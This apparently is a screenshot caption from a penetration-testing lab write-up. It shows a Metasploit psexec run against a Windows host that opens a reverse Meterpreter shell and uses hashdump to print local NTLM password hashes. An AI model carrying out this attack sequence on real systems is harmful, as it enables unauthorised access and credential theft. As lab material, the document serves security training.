 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I'm a Metasploit skid